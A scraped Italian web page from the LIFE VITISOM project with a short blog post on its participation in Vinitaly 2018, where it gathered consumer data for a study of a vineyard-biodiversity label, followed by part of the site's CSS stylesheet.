t;super(e,_.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,a.p)(o.Pl+o.Fw,[(0,s.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(296).then(i.bind(i,3943)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,x.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,x.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}class k extends e.d{constructor(e){var t;(super(),f.gm)?(this.features={},(0,p.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(R),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,g.R)(40,typeof r)}else(0,g.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,g.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,a.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,g.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,a.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,g.R)(65,typeof t)},e)}(this),this.run()):(0,g.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,g.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,g.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,g.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,p.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),S=i(782);class T extends y{static featureName=S.T;constructor(e){super(e,S.T),f.RI&&((0,A.u)(()=>(0,a.p)("docHidden",[(0,s.t)()],void 0,S.T,this.ee),!0),(0,A.G)(()=>(0,a.p)("winPagehide",[(0,s.t)()],void 0,S.T,this.ee)),this.importAggregator(e,()=>i.e(296).then(i.bind(i,2117))))}}var E=i(3969);class I extends y{static featureName=E.TZ;constructor(e){super(e,E.TZ),f.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,a.p)(E.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(296).then(i.bind(i,9623)))}}new k({features:[R,T,I],loaderType:"lite"})})()})();</script> <meta http-equiv="content-language" content="it"/> <meta name="viewport" content="width=device-width, initial-scale=1"/> <meta name="description" content=" "/> <meta name="author" content="Instilla Srl"/> <meta name="twitter:card" content= "summary_large_image" /><meta name="twitter:site" content= "@sitosmart" /> <meta property="og:url" content="http://www.lifevitisom.com/52esima-edizione-di-vinitaly-2018"/><meta property="og:image" content="https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/blog/ada34cd2101afafaba465aad112ee3c1_L.jpg"/><meta property="og:type" content="website"/><meta property="og:title" content=""/><meta property="og:description" content=" "/><meta property="fb:app_id" content="1600972936880494" /> <meta name="DC.Title" content=""/><meta name="DC.Creator" content="https://instilla.it"/><meta name="DC.Description" content=" "/><meta name="DC.Date" content="2017-03-10"/><meta name="DC.Language" content="it"/> <link rel="icon" href="https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/favicon.ico" type="image/x-icon"> <link rel="apple-touch-icon" href="https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/favicon.png" type="image/png"/> <script src="/js/lifevitisom.com.asyncHeadScripts.min.js" type="text/javascript" async="async"></script> </head> <body id="page-52esima-edizione-di-vinitaly-2018" class="" > <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5ZPJC9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/><link rel="stylesheet" href="/css/template.min.css"/> <noscript id="deferred-styles"> <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css"/> <link href='https://fonts.googleapis.com/css?family=Lato:400,700,300,300italic,400italic,700italic' rel='stylesheet' type='text/css'/> <link rel="stylesheet" href="/css/lifevitisom.com.min.css"/> <link rel="stylesheet" href="/css/category.news.min.css"/> </noscript><script type="text/javascript">function loadDeferredStyles(){var e=document.getElementById("deferred-styles"),t=document.createElement("div");t.innerHTML=e.textContent,document.body.appendChild(t),e.parentElement.removeChild(e)}var raf=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;raf?raf(function(){window.setTimeout(loadDeferredStyles,0)}):window.addEventListener("load",loadDeferredStyles);</script> <div id="subscribe" class="modal fade" role="dialog"> <div class="modal-dialog"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal">&times;</button> <h4 class="modal-title">Tieniti aggiornato su tutte le novità del progetto!</h4> </div> <div class="modal-body row"> <div class="paragraph multiparagraphParagraph col-md-12 " id="subscribe" > <div class="row"> <div class="paragraph htmlParagraph col-md-12 " > <div id="mc_embed_signup"> <form action="https://lifevitisom.us2.list-manage.com/subscribe/post?u=d4d1b38add2139508defceded&id=36382e5e2c" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate> <div id="mc_embed_signup_scroll"> <div class="mc-field-group form-group"> <input type="email" value="" name="EMAIL" class="required email form-control" id="mce-EMAIL" placeholder="Inserisci la tua email"> </div> <div class="mc-field-group input-group"><input type="checkbox" value="1" name="group[83050][1]" id="mce-group[83050]-83050-0" required class="checkbox" style="display: inline;"><label for="mce-group[83050]-83050-0" style="display: inline;margin-left: 10px;font-size: 14px;font-style: normal;">Dichiaro di aver letto e di accettare l'informativa della privacy presente sul sito, e presto il consenso al trattamento dei miei dati per finalità di marketing e analisi statistica. </label> </div> <div id="mce-responses" class="clear"> <div class="response" id="mce-error-response" style="display:none"></div> <div class="response" id="mce-success-response" style="display:none"></div> </div> <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--> <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_d4d1b38add2139508defceded_36382e5e2c" tabindex="-1" value=""></div> <div class="clear"><input type="submit" value="Iscriviti" name="subscribe" id="mc-embedded-subscribe" class="btn" style="margin-top: 20px"></div> </div> </form></div><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';}(jQuery));var $mcj = jQuery.noConflict(true);</script> </div> </div> </div> </div> </div> </div></div> <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=589c79b02c9a6c001288f8f3&product=inline-share-buttons"><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';}(jQuery));var $mcj = jQuery.noConflict(true);</script> <style type="text/css"> #loadingCover { position: fixed; height: 100%; width: 100%; top:0; left: 0; display: block; z-index: 999999; background-color: #547e22; }</style><div id="loadingCover"></div> <header> <nav class="navbar"> <div class="container"> <div class="navbar-header"> <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <div id="logo"> <a href="/"> <img src="https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/logo.png" alt="lifevitisom.com - LIFE VITISOM" title="LIFE VITISOM"/> </a> </div> </div> <div id="navbar" class="navbar-collapse collapse"> <ul class="nav navbar-nav pull-right"> <li><a href="/home"> Home </a></li> <li class="dropdown"> <a class="dropdown-toggle disabled" data-toggle="dropdown" href="/progetto"> Il progetto </a> <ul class="dropdown-menu"> <li><a href="obiettivi" class="dropdown-item">Gli obiettivi</a></li> <li><a href="azioni" class="dropdown-item">Le azioni</a></li> <li><a href="risultati" class="dropdown-item">I risultati</a></li> <li><a href="programma-life" class="dropdown-item">Il programma LIFE</a></li> <li><a href="corso-e-learning-LCA-in-viticoltura" class="dropdown-item">LCA in viticoltura: il corso online</a></li> <li><a href="biodiversita-in-vigna-lo-studio-socio-economico" class="dropdown-item">Marchio Biodiversità in vigna: lo studio</a></li> </ul> </li> <li><a href="/documenti">Documenti &amp; Press</a></li> <li><a href="/partner"> Partner </a></li> <li><a href="/networking"> Networking </a></li> <li><a href="/blog"> Blog </a></li> <li><a href="/contatti"> Contatti </a></li> <li class="active"><a href="/52esima-edizione-di-vinitaly-2018"></a></li> </ul> </div> </div> </nav></header> <div class="section borderStyleA colorSetA borderStyleA " > <div > <div class="row" style="padding: 0px;"> <div class="paragraph htmlParagraph text-center " id="blogPostHeader" style="background-image: url(https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/blog/ada34cd2101afafaba465aad112ee3c1_L.jpg);" > <div class='background-container'><div><h2>52esima edizione di Vinitaly 2018</h2><h3></h3><p>Verona, 15 -18 Aprile 2018</p></div></div> </div> </div> </div> </div> <div class="section borderStyleA colorSetA borderStyleA " > <div class="container " > <div class="row"> <div class="paragraph spacingParagraph col-md-1 " > </div> <div class="paragraph multiparagraphParagraph col-md-8 " > <div class="row"> <div class="paragraph paragraphParagraph col-md-12 text-justify " id="postBody" > <p> <p>VITISOM partecipa alla pi&ugrave; grande manifestazione internazionale dedicata al modo del vino, grazie alle sue imprese partner, ambasciatrici delle finalit&agrave; del progetto. Lo stand Guido Berlucchi ha ospitato la raccolta dati per la valutazione dell&rsquo;impatto socioeconomico finalizzata ad approfondire il legame tra biodiversit&agrave; e contesto vitivinicolo.</p><p>L&rsquo;analisi condotta da VITISOM &egrave; concentrata sull&rsquo;accettazione da parte dei consumatori di un marchio di biodiversit&agrave; in vigna, in grado di attestare l&#39;applicazione di pratiche agronomiche che promuovono una maggiore biodiversit&agrave; nell&rsquo;agroecosistema rispetto alle pratiche di viticoltura convenzionale.</p><p>Lo studio si svolge presso le 5 aziende vitivinicole partner, in areali produttivi differenti. L&rsquo;analisi economica si basa sul modello dei Choice Experiments, e stima il valore del marchio sulla base della domanda potenziale del prodotto. Castello Bonomi, in collaborazione con Bosco del Merlo e Premiata Fattoria Castelvecchi e Conti degli Azzoni hanno partecipato attivamente alla promozione del progetto anche attraverso la distribuzione di materiali divulgativi.</p><p><img alt="" src="https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/blog/ada34cd2101afafaba465aad112ee3c1_L.jpg" style="width: 500px; height: 281px;" /></p> </p> </div> </div> <div class="row"> <div class="paragraph spacingParagraph col-md-6 " > </div> <div class="paragraph htmlParagraph col-md-6 sharethis2 " > <div class="sharethis-inline-share-buttons"></div> </div> </div> </div> <div class="paragraph multiparagraphParagraph col-md-3 " id="remove-padding-blog" > <div class="row"> <div class="paragraph htmlParagraph col-md-12 blog-subscribe " > <div id="mc_embed_signup"> <form action="https://lifevitisom.us2.list-manage.com/subscribe/post?u=d4d1b38add2139508defceded&id=36382e5e2c" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate> <div id="mc_embed_signup_scroll"> <h6>Tieniti aggiornato su tutte le novità di LIFE Vitisom!</h6> <div class="mc-field-group form-group"> <input type="email" value="" name="EMAIL" class="required email form-control" id="mce-EMAIL" placeholder="Inserisci la tua email"> </div> <div class="mc-field-group input-group"><input type="checkbox" value="1" name="group[83050][1]" id="mce-group[83050]-83050-0" required class="checkbox" style="display: inline;"><label for="mce-group[83050]-83050-0" style="display: inline;margin-left: 10px;font-size: 14px;font-style: normal;">Dichiaro di aver letto e di accettare l'informativa della privacy presente sul sito, e presto il consenso al trattamento dei miei dati per finalità di marketing e analisi statistica. </label> </div> <div id="mce-responses" class="clear"> <div class="response" id="mce-error-response" style="display:none"></div> <div class="response" id="mce-success-response" style="display:none"></div> </div> <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--> <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_d4d1b38add2139508defceded_36382e5e2c" tabindex="-1" value=""></div> <div class="clear"><input type="submit" value="Iscriviti" name="subscribe" id="mc-embedded-subscribe" class="btn" style="margin-top: 20px"></div> </div> </form></div> </div> </div> <div class="row"> <div class="paragraph paragraphParagraph col-md-12 " > <h6>Articoli recenti</h6> </div> </div> <div class="row"> <div class="paragraph multiparagraphParagraph col-md-12 " > <div class="row"> <div class="paragraph postPreviewParagraph col-md-12 " > <h2> <a href="festival-della-franciacorta--copy-copy-copy-copy"> Life VITISOM ospite di ISCRAES 2022 </a> </h2> <a href="festival-della-franciacorta--copy-copy-copy-copy"> <img src="https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/blog/Fa_uwBmXkAAXlWN.jpg" alt="Life VITISOM ospite di ISCRAES 2022 - cover "title=" immagine: Life VITISOM ospite di ISCRAES 2022 - cover "> </a> <p> <a href="festival-della-franciacorta--copy-copy-copy-copy">Aggiornamenti e news</a> </p> </div> </div> <div class="row"> <div class="paragraph postPreviewParagraph col-md-12 " > <h2> <a href="festival-della-franciacorta--copy-copy-copy"> Life VITISOM tra i partecipanti a EIP-AGRI Seminar </a> </h2> <a href="festival-della-franciacorta--copy-copy-copy"> <img src="https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/blog/shutterstock_1286157571.jpg" alt="Life VITISOM tra i partecipanti a EIP-AGRI Seminar - cover "title=" immagine: Life VITISOM tra i partecipanti a EIP-AGRI Seminar - cover "> </a> <p> <a href="festival-della-franciacorta--copy-copy-copy">Aggiornamenti e news</a> </p> </div> </div> <div class="row"> <div class="paragraph postPreviewParagraph col-md-12 " > <h2> <a href="festival-della-franciacorta--copy-copy"> Life VITISOM al centro di numerose pubblicazioni su giornali del settore </a> </h2> <a href="festival-della-franciacorta--copy-copy"> <img src="https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/blog/library-1147815_1280.jpg" alt="Life VITISOM al centro di numerose pubblicazioni su giornali del settore - cover "title=" immagine: Life VITISOM al centro di numerose pubblicazioni su giornali del settore - cover "> </a> <p> <a href="festival-della-franciacorta--copy-copy">Aggiornamenti e news</a> </p> </div> </div> <div class="row"> <div class="paragraph postPreviewParagraph col-md-12 " > <h2> <a href="festival-della-franciacorta--copy"> Life VITISOM al festival del Franciacorta </a> </h2> <a href="festival-della-franciacorta--copy"> <img src="https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/blog/italy-1331284_1280.jpg" alt="Life VITISOM al festival del Franciacorta - cover "title=" immagine: Life VITISOM al festival del Franciacorta - cover "> </a> <p> <a href="festival-della-franciacorta--copy">Castello Bonomi</a> </p> </div> </div> <div class="row"> <div class="paragraph postPreviewParagraph col-md-12 " > <h2> <a href="il-progetto-life-vitisom-al-convegno-life-zeowine"> Il progetto Life Vitisom al convegno Life Zeowine </a> </h2> <a href="il-progetto-life-vitisom-al-convegno-life-zeowine"> <img src="https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/blog/san-miniato-5246250_1280.jpg" alt="Il progetto Life Vitisom al convegno Life Zeowine - cover "title=" immagine: Il progetto Life Vitisom al convegno Life Zeowine - cover "> </a> <p> <a href="il-progetto-life-vitisom-al-convegno-life-zeowine">Inizitive di networking</a> </p> </div> </div> </div> </div> </div> </div> </div> </div> <div id="footer" class="section borderStyleA colorSetC borderStyleA " > <div class="container " > <div class="row"> <div class="paragraph imageParagraph col-md-3 " id="footer-logo" > <img src="https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/logo-white-04.png" alt=" lifevitisom logo white " title=" immagine: lifevitisom logo white " class="frameStyleA" /> </div> <div class="paragraph multiparagraphParagraph col-md-4 " > <div class="row"> <div class="paragraph paragraphParagraph col-md-12 gain-space " > <p> <b>LIFE VITISOM</b> </p> </div> </div> <div class="row"> <div class="paragraph paragraphParagraph col-md-6 footer-links " > <p> <a href='/progetto'>Il progetto</a><br/><a href='/obiettivi'>Gli obiettivi</a><br/><a href='/azioni'>Le azioni</a><br/><a href='/risultati'>I risultati</a> </p> </div> <div class="paragraph paragraphParagraph col-md-6 footer-links " > <p> <a href='/programma-life'>Il programma LIFE</a><br/><a href='/partner'>Partner</a><br/><a href='/contatti'>Contatti</a><br/><a href='/privacy-policy'>Privacy and cookie policy</a> </p> </div> </div> </div> <div class="paragraph htmlParagraph col-md-4 gain-space " id="newsletter-signup" > <p><b class='gain-space'>Iscriviti alla newsletter</b></p><div id='mc_embed_signup'> <form action="https://lifevitisom.us2.list-manage.com/subscribe/post?u=d4d1b38add2139508defceded&id=36382e5e2c" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate> <div id='mc_embed_signup_scroll'> <div class="mc-field-group form-group"> <input type="email" value="" name="EMAIL" class="required email form-control" id="mce-EMAIL" placeholder="Inserisci la tua email"> </div> <div class="mc-field-group input-group"> <input type="checkbox" value="1" name="group[83050][1]" id="mce-group[83050]-83050-0" required class="checkbox" style="display: inline;"><label for="mce-group[83050]-83050-0" style="display: inline;margin-left: 10px;font-size: 14px;font-style: normal; color: #fff">Dichiaro di aver letto e di accettare l'informativa della privacy presente sul sito, e presto il consenso al trattamento dei miei dati per finalità di marketing e analisi statistica. </label> </div> <div id='mce-responses' class='clear'> <div class='response' id='mce-error-response' style='display:none'></div> <div class='response' id='mce-success-response' style='display:none'></div> </div> <div style='position: absolute; left: -5000px;' aria-hidden='true'><input type='text' name='b_c2fc5220fd2be73b39cf0b622_aba1e67f75' tabindex='-1' value=''></div> <div class='clear' id='maichimp-button'><button id='mc-embedded-subscribe' class='btn' type='submit' value='subscribe' style="margin-top: 20px"><i class='fa fa-arrow-right'></i></button></div> </div> </form></div><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';}(jQuery));var $mcj = jQuery.noConflict(true);</script> </div> <div class="paragraph htmlParagraph col-md-1 " id="footer-social" > <a href='https://www.linkedin.com/company/consorzio-italbiotec' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i></a> <a href='https://twitter.com/italbiotec' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a> </div> </div> </div> </div> <div id="logoLife" class="section borderStyleA borderStyleA " > <div > <div class="row" style="padding: 0px;"> <div class="paragraph htmlParagraph " > <a href='http://ec.europa.eu/environment/life/' rel='nofollow' target='_blank'><img src='https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/LOGO-LIFE-Vitisom.png' alt='programma life logo'/></a> </div> </div> </div> </div> <div id="switch-language" class="section borderStyleA borderStyleA " > <div > <div class="row" style="padding: 0px;"> <div class="paragraph htmlParagraph " > <a href='http://en.lifevitisom.com'><img src='https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifebiorest.com/eng.png' alt='eng'/></a> </div> </div> </div> </div> <p	class="siteFooter"	>Powered by <a href='http://instilla.it' rel='nofollow' target='_blank'><b>Instilla</b></a></p> <script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"5425db8cdb","applicationID":"15757659","transactionName":"M1dWYkVYVxICUExZXgoddVVDUFYPTGxIUVYBfFVbUg==","queueTime":2,"applicationTime":81,"atts":"HxBVFA1CRBw=","errorBeacon":"bam.nr-data.net","agent":""}</script></body> <script src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script><script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" type="text/javascript" async="async"></script><script src="//cdnjs.cloudflare.com/ajax/libs/jquery-smooth-scroll/1.7.2/jquery.smooth-scroll.min.js" type="text/javascript" async="async"></script><script src="//cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" type="text/javascript" async="async"></script><script src="/js/parallax.min.js" type="text/javascript" async="async"></script><script src="/js/customFileInput.js" type="text/javascript" async="async"></script><script src="/js/smoothInPageScroll.js" type="text/javascript" async="async"></script><script src="/js/accordion.js" type="text/javascript" async="async"></script><script src="/js/carouselThumbnails.js" type="text/javascript" async="async"></script><script src="/js/captcha.js" type="text/javascript" async="async"></script><script src="/js/loadingCover.js" type="text/javascript" async="async"></script></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.lifevitisom.com/css/template.min.css
body_size: 2510
content:
 @charset "UTF-8";body{line-height: 1.8em;font-size: 14px;transition: all .4s ease;background-color: #fff;font-family: Lato, sans-serif}h1,h2,h3,h4,h5,h6{color: #1c1c1c;font-family: Lato, sans-serif}h2{font-size: 2em;font-weight: 100;line-height: 1.3em}h3{font-size: 2.5em;font-weight: 600;line-height: 1.3em}h4{font-size: 2em;margin-bottom: 1em;font-weight: 600;line-height: 1.3em}h5{font-size: 1.8em;line-height: 1.3em}h6{font-size: 1.5em;line-height: 1.3em;margin-bottom: 0.5em}p,li,label{font-size: 1.3em;line-height: 1.8em;color: #1c1c1c;font-weight: 300;font-family: Lato, sans-serif}a{word-break: break-word;font-family: Lato, sans-serif}header{border-bottom: 1px solid #f2f2f2}footer{padding: 40px 0;background: #000}.section .container{padding: 60px 0px}input,textarea{color: black !important}hr{border-color: #f2f2f2}a{color: #547e22}.row{margin: 0px}object,iframe{border: none}object a{padding: 1em}.iframePlaceholder,.objectPlaceholder{visibility: hidden !important;width: 100% !important;color: #000 !important;background: #000 !important}.modal{z-index: 100000}.modal-dialog{z-index: 100001}.heroParagraph h2{font-size: 4.2em;margin: -10px 0 20px 0;font-weight: 300}.heroParagraph h3{font-size: 1.5em;line-height: 1.3em;margin-bottom: 0.5em}.btn{background: #547e22;border: none;color: #fff;margin-top: 20px;text-shadow: none;transition: .4s all;padding: 12px 20px;text-transform: uppercase;width: 100%}.btn:hover{background: #a1d564;transition: .4s all}nav{height: auto;z-index: 99999;width: 100%;margin: 0;padding: .4em 0 .8em 0;max-height: 130px;min-height: 130px;border-bottom: 1px solid #f2f2f2;font-weight: 300}nav a{color: #1c1c1c;font-family: Lato, sans-serif;font-size: 16px;transition: . opacity .4s all;padding-top: 45px !important}nav a:hover{color: #a1d564;text-decoration: none;transition: opacity .4s all;border-bottom: 2px solid #a1d564}.dropdown:hover .dropdown-menu{display: block;margin-top: 0}.dropdown-item{padding-top: 20px !important}.dropdown-item:hover{border-bottom: 2px solid #a1d564}.active a{color: #a1d564}.navbar,.navbar-header{background: none;margin-bottom: 0;border-radius: 0px}#logo div{margin-top: 1.1em;font-family: Lato, sans-serif;font-size: 2.1em}#logo img{min-height: 85px;max-height: 110px}.navbar-wrapper{position: absolute;top: 0;right: 0;left: 0;z-index: 20}.navbar-wrapper .navbar{padding-right: 15px;padding-left: 15px}.navbar-wrapper > .container{padding-right: 0;padding-left: 0}.navbar-wrapper .navbar .container{width: auto}.navbar-toggle{background: #547e22;margin-top: 2.5em}.navbar-toggle .icon-bar{background: #fff}.col-md-12{padding-left: 30px;padding-right: 30px}.fa{color: #6fa62d;line-height: 1.2em}.fa-10x{font-size: 10em;padding-top: 1em}.bg-section{background: #f2f2f2}.form-control,.checkbox,.select,.fileInput{height: auto;padding: 10px 15px;background: #fff;border-radius: 0px;border-left: none;border-right: none;border-top: none;border-bottom: 1px solid #a1d564;box-shadow: none}.select select{min-width: 300px;border: none;margin-top: -11px;margin-bottom: -10px;padding: 10px}.form-group .placeholder,.select .placeholder{color: #999;margin-right: 2px}.form-group .placeholder{float: left}.form-control:focus{box-shadow: none;border-bottom: #a1d564}.form-group .description{font-size: 90%}.fileInput{margin: 0px;padding: 0px;margin-top: 16px}.js .inputfile{width: 0.1px;height: 0.1px;opacity: 0;overflow: hidden;position: absolute;z-index: -1}.inputfile + label{max-width: 80%;white-space: nowrap;cursor: pointer;display: inline-block;overflow: hidden;margin-bottom: 0px}.inputfile + label i{margin-left: 16px;font-size: 95%;padding-top: -5px}.inputfile + label span{margin-left: 6px;font-size: 80%;font-weight: 400;color: #999}.inputfile:focus + label,.inputfile.has-focus + label{outline: 1px dotted #000}.checkbox{padding-top: 7px;padding-bottom: 8px}.checkbox label{color: #555;font-size: 14px;width: 100%;margin: 0px}.checkbox input[type=checkbox]{display: none}.checkbox input[type=checkbox] + span:before{font-family: FontAwesome;display: inline-block;color: #555;margin-left: -20px}.checkbox input[type=checkbox] + span:before{content: "\f096"}.checkbox input[type=checkbox] + span:before{letter-spacing: 10px}.checkbox input[type=checkbox]:checked + span:before{content: "\f046"}.checkbox input[type=checkbox]:checked + span:before{letter-spacing: 8px}.paragraph img{width: 100%;display: block;margin: auto}.jumbotron{max-height: 600px;margin: 0;padding: 0;overflow: hidden}.jumbotron img{margin: 0;width: 100%}.siteFooter{padding: 1em;font-size: 0.9em;text-align: center;margin-bottom: 0px}footer p{font-size: 0.9em;text-align: center;color: #bccfe1}footer a{font-weight: bold;color: #bccfe1;transition: .4s all}footer a:hover{color: #deeff3;transition: .4s all}.copyright{background: none;padding-top: 15px}.copyright p{color: #888}.socialButtons .fb-share-button{top: -7px !important}.glyphicon{margin-top: 0px;top: 50% !important;font-size: 40px !important}.carousel{overflow: hidden;background: black;text-align: center}.carousel-caption{z-index: 10}.carousel-caption-h-left{text-align: left}.carousel-caption-h-right{text-align: right}.carousel-caption-v-top{bottom: none;top: 0}.carousel-caption-v-center{top: 0;bottom: 0;margin-top: auto;margin-bottom: auto;height: 50%;overflow: auto}.carousel .item{width: 100%;overflow: hidden;text-align: center;margin: auto}.carousel-img{height: auto;max-width: 100%;position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin: auto}.col-md-12 .carousel{height: 600px}.col-md-12 .carousel .item{height: 600px}.col-md-11 .carousel{height: 550px}.col-md-11 .carousel .item{height: 550px}.col-md-10 .carousel{height: 500px}.col-md-10 .carousel .item{height: 500px}.col-md-9 .carousel{height: 450px}.col-md-9 .carousel .item{height: 450px}.col-md-8 .carousel{height: 400px}.col-md-8 .carousel .item{height: 400px}.col-md-7 .carousel{height: 350px}.col-md-7 .carousel .item{height: 350px}.col-md-6 .carousel{height: 300px}.col-md-6 .carousel .item{height: 300px}.col-md-5 .carousel{height: 250px}.col-md-5 .carousel .item{height: 250px}.col-md-4 .carousel{height: 200px}.col-md-4 .carousel .item{height: 200px}.col-md-3 .carousel{height: 150px}.col-md-3 .carousel .item{height: 150px}.col-md-2 .carousel{height: 100px}.col-md-2 .carousel .item{height: 100px}.col-md-1 .carousel{height: 50px}.col-md-1 .carousel .item{height: 50px}.carousel-control{color: #547e22}.carousel-control.left,.carousel-control.right{background-image: none}.carousel-control.left:hover,.carousel-control.right:hover,.carousel-control .glyphicon-chevron-left:hover,.carousel-control .glyphicon-chevron-right:hover,.carousel-control .icon-next:hover,.carousel-control .icon-prev:hover{color: #a1d564}.squareContainer{background-size: 100% 100%;background-repeat: no-repeat;padding: 0px}.square{padding-bottom: 100%;overflow: hidden}.square > .fullHeight{position: absolute;top: 0px;left: 0px;width: 100%;height: 100%;padding: 0.5em;overflow: hidden;background: rgba(0,0,0,0.6);color: #fff}.square > .halfHeight{position: absolute;top: 50%;left: 0px;width: 100%;height: 50%;padding: 1em;overflow: hidden;background: rgba(0,0,0,0.6);color: #fff}.aSquareContainer:hover{opacity: 0.75}.square h2{margin-top: 0px;color: #fff;font-weight: 700}.square h3{color: #fff;font-weight: 300}.square h2{font-size: 175%}.square h3{font-size: 150%}.col-md-5 .square h2{font-size: 160%}.col-md-5 .square h3{font-size: 140%;margin: 0px}.col-md-4 .square h2{font-size: 140%}.col-md-4 .square h3{font-size: 130%;margin: 0px}.col-md-3 .square h2{font-size: 140%;margin-bottom: 4px}.col-md-3 .square h3{font-size: 130%;margin: 